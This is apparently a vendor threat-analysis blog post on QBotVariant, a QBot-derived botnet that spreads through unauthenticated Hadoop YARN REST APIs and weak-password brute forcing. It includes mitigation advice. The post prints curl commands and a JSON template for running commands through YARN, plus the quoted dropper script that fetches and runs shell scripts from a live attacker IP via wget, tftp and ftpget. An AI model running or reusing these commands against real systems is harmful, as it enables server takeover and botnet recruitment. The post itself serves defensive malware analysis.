By NianJing Wu, Senior Security Engineer at Alibaba Cloud
How do you know that a malware is successful? The answer is simple. Just look at the number of variants it generates over time and the number of years it has been active.
In this regard, QBot (aka Qakbot) is one of the most success malwares of the past decade. Designed to steal credentials and quickly spread through networks shares, QBot has been around since 2009 (which equals approximately to a 100 internet years), and has boosted hundreds of different variants over the years.
In May 2018, Alibaba Cloud Security team analyzed a group of bots and identified that all their samples were written based on the QBot open source code. Further investigation revealed that this was indeed a new QBot family member, which the team named 'QBotVariant'.
The comprehensive analysis of this new threat, performed by the Cloud Security Team, is described in this paper. QBotVariant poses a significant risk for both cloud and non-cloud environments; understanding how it works and what can be done to protect against it make this paper an important read for security professionals.
Yohai Einav
Alibaba Cloud Security Innovation Labs

QBotVariant is capable of (1) performing Distributed Denial of Service (DDoS) attacks, leveraging backdoors and downloaders, and (2) conducting brute force cracking.
QBotVariant mainly exploits an unauthenticated command execution vulnerability in Hadoop YARN through a REST API (also referred to as Hadoop YARN vulnerability) and uses weak passwords to perform brute force cracking. Infected devices become part of QBotVariant botnet.
Similar to Mirai, the QBotVariant malware family targets multiple versions of operating systems, and can also make Internet of Things (IoT) devices, such as CCTV surveillance or home routers, more vulnerable to intrusions.
Pascal Geenens from Radware has mentioned this type of samples in his latest blog titled New DemonBot Discovered,[2] but the detected IP address and sample information used in that analysis belonged to only one single sample of QBotVariant. Based on more than 30 download servers that we monitor, we discovered that QBotVariant is difficult to find and track due to its changing IP addresses and binary sample variants.

The daily activity of QBotVariant on Alibaba Cloud's platform is shown in the following figure. We detected thousands of infected machines at the peak, with consistent daily activity through over a month.
In what follows we analyze QBotVariant in detail from various perspectives, including its propagation methods, script analysis, sample analysis and source tracing.
QBotVariant propagates in two ways:
Hadoop is a distributed system framework developed by the Apache Software Foundation. It uses the well-known MapReduce algorithm to implement distributed processing. YARN serves as a resource management system for Hadoop clusters. Improper configuration of Hadoop YARN may lead to unauthorized access, which can be exploited by attackers. Without authentication, attackers can deploy tasks to run commands through a REST API, and ultimately gain full control over servers.
The problem is encountered when attackers perform the following operations:
yarn.resourcemanager.webapp.address, default port 8088
yarn.resourcemanager.webapp.https.address, default port 8090curl -v -X POST 'http://ip:port/ws/v1/cluster/apps/new-application'curl -s -i -X POST -H 'Accept:application/json' -H 'Content-Type:application/json'http://ip:port/ws/v1/cluster/apps -data-binary @example.jsonThe example.json file is as follows:
{
"am-container-spec":{
"commands":{
"command":"Write the commands to be run here."
}
},
"application-id":"application_xxxx_xxxxx",
"application-name":"test",
"application-type":"YARN"

}Through source tracing, we have found an original script of QBotVariant. This original script can be downloaded from a remote download server and run by using wget, tftp, or ftpget scripts.
bash -c cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;
wget http://185.244.25.153/bins.sh; chmod 777 bins.sh; sh bins.sh;
tftp 185.244.25.153 -c get tftp1.sh; chmod 777 tftp1.sh; sh tftp1.sh;
tftp -r tftp2.sh -g 185.244.25.153; chmod 777 tftp2.sh; sh tftp2.sh;
ftpget -v -u anonymous -p anonymous -P 21 185.244.25.153 ftp1.sh ftp1.sh; sh ftp1.sh tftp1.sh tftp2.sh ftp1.shThe following is a rewritten download script that has been intercepted by Alibaba Cloud Security. We can see from the script that the author has compiled programs for different versions and disguised them as the Network Time Protocol daemon (NTPd), SSH daemon (SSHd), OpenSSH, and others.
In addition, the author has added the support for BusyBox to each command line. These methods make the script compatible with IoT devices and also facilitate the propagation of QBotVariant:
In the captured source code we have found scripts used to compile multiple versions of programs:


The following table lists the supported versions and their respective binary names
All the batches of samples that we intercepted were based on QBot's original code. To simplify the code and to prevent detection by antivirus software, the authors have customized some of QBot's functions.

In the figure below (based on a randomly selected sample), the author has customized the getRandomPublicIP function. In this case, the code implements only a few QBot functions, so it features a small file and simple functions:

Most of the malware samples we analyzed implemented QBot's basic functions, and therefore their propagating capability, maliciousness level, and other characteristics remained unchanged. The following figure shows some of these functions:

As part of the analysis we also looked into the callback commands used by the samples to communicate with their remote command and control server. The used functions are described in the following table:
We need to pay attention to the StartTheLelz function, which is used to crack randomly generated IP addresses. As shown in the following figure, an attacker calls the getRandomPublicIP function to generate random IP addresses, stores hardcoded user names and passwords in the structure, and attempts to connect to the target host. The maximum number of cracking attempts can be controlled by the max variable, which is related to the number of items in the file description table (but cannot pass 4,096):


In the data area we can see that the author has integrated several common user names and passwords for cracking purposes:

If the attacker has succeeded in cracking the target host, the following script will be executed on the cracked host to infect it and further infect other devices:

In addition to the integration of common DDoS attack methods, QBotVariant also allows attackers to run the sendJUNK or sendUDP command to send junk data. As shown in the following figure, an attacker calls the makeRandomStr function to generate random character strings and sends a large number of junk packets to cause network congestion:
To maximize the effect of the intrusion, QBotVariant also supports remote execution of shell commands. The names of all these commands start with "SH". The attacker can then run the fdgets and sockprintf scripts to return the command execution results to the remote server. The implementation of this process is as follows:

During our sample analysis we identified an interesting phenomenon - the samples used different commands to evade detection:
Sample 1: The function returns basic information, including CPU architecture, big endian and little endian, and host general purpose.

Sample 2: The function returns a relatively complete information, including the operating system, CPU architecture, host general purpose, host IP address and port number:

Sample 3: The function returns the most basic information, that is, only the CPU architecture:

Sample 4: The function returns the big endian and little endian, as well as the CPU architecture:

Sample 5: The function returns a relatively complete information, including the CPU architecture, big endian and little endian, host IP address, and host general purpose:

Sample 6: The function returns the host IP address, type, version, and other information:


Sample 7: The function returns the CPU architecture, host IP address, and other information:

In the process of sample source-tracing we discovered that much of QBotVariant source code and binary files had been stored on Pastebin for months; moreover, the same Pastebin author catalog also includes additional types of IoT worms. And during the months the source code was there, multiple other authors have customized their own samples based on Qbot. The following figure shows one author's pages on Pastebin and GitHub:

The geographic distribution of the QBotVariant command and control servers shows us that the majority of them are located in the US and Europe. The number of Chinese C&C servers is negligible, but nevertheless, they still exist.
For Alibaba Cloud customers, a first step would be to enable the intrusion prevention system (IPS) interception mode and the virtual patching features of Alibaba Cloud Web Application Firewall. Cloud Firewall is already capable of protecting against the Hadoop YARN vulnerability and prevents brute force cracking. Even if users fail to repair this vulnerability in a timely manner, the Cloud Firewall would still provide protection against this threat.
Alibaba Cloud customers should use Elastic Compute Service (ECS) or Virtual Private Cloud (VPC) security groups to control the access source IP address of affected service ports. If a Hadoop environment provides services only for the internal network, they should not publish Hadoop service ports on the Internet.
If a self-built Hadoop environment is used, install patches in a timely manner based on the actual situation. In versions later than 2.X, Hadoop provides a security authentication feature and adds a Kerberos authentication mechanism. We recommend that users enable the Kerberos authentication feature or use Alibaba Cloud MaxCompute or Alibaba Cloud E-MapReduce.
By enabling the Alibaba Cloud Managed Security Service, users can strengthen and optimize their system security under the guidance of Alibaba Cloud security experts, preventing their systems from being affected by the Hadoop YARN vulnerability.
QBotVariant exploits an unauthenticated command execution vulnerability in Hadoop YARN through a REST API or uses weak passwords to perform brute force cracking. Once a host is infected, it becomes a zombie that attacks other hosts, and its bandwidth is consumed by its new 'master'. Furthermore, this infection may result in consequences such as data leakage and data loss.
Alibaba Cloud Security reminds all Internet users to pay attention to the configuration of third-party applications and prevent this Hadoop YARN vulnerability. In addition, users need to strengthen security awareness to protect their user names and passwords, so as to protect the security of their assets.

Some MD5 hash values and corresponding IP addresses
Some IP Addresses
Some URLs and Occurrence Time
DockerKiller Threat Analysis: First Instance of Batch Attack and Exploitation of Docker Services
New Vulnerability Found in the Decade-Old phpCMS 2008 Can Lead to Fresh WebShell Attacks

32 posts | 15 followers
FollowKidd Ip - December 15, 2025
Alibaba Clouder - August 15, 2017
Apache Flink Community - October 17, 2025
Alibaba Clouder - July 27, 2018
Apache Flink Community - July 11, 2025
Alibaba Clouder - November 29, 2017

32 posts | 15 followers
Follow IoT Platform
IoT Platform
Provides secure and reliable communication between devices and the IoT Platform which allows you to manage a large number of devices on a single IoT Platform.
Learn More IoT Solution
IoT Solution
A cloud solution for smart technology providers to quickly build stable, cost-efficient, and reliable ubiquitous platforms
Learn More Anti-DDoS
Anti-DDoS
A comprehensive DDoS protection for enterprise to intelligently defend sophisticated DDoS attacks, reduce business loss risks, and mitigate potential security threats.
Learn More Anti DDoS Basic
Anti DDoS Basic
A cloud-based security service that protects your data and application from DDoS attacks
Learn MoreMore Posts by Alibaba Cloud Security
hertavein July 4, 2019 at 7:19 am
From the tons of comments on your articles, I guess I am not the only one having all the enjoyment here! Keep up the good work .../.http://www.jobz.pk/testresult/">Jobs test results